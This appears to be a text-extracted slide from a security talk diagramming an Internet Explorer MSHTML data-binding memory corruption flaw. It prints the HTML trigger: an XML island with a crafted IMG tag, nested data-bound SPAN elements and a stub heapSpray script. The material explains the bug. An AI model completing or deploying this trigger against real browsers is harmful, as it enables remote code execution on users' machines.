 memory manipulation                                                                        vulnerability

                  Internet Explorer                      Microsoft® HTML Viewer – MSHTML.DLL
                  (Data Consumers)                                   (Binding Agent)

                 Data Consumer #01

       DATASRC                        DATAFLD




        <XML ID=I><X><C><![CDATA[<IMG SRC=http://ਊਊ.nbrito.net>]]></C></X></XML>
                      <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML>
              <SPAN DATASRC=#I DATAFLD=C DATAFORMATAS=HTML></SPAN></SPAN>
                    <SCRIPT LANGUAGE=“JavaScript”>function heapSpray()</SCRIPT>
 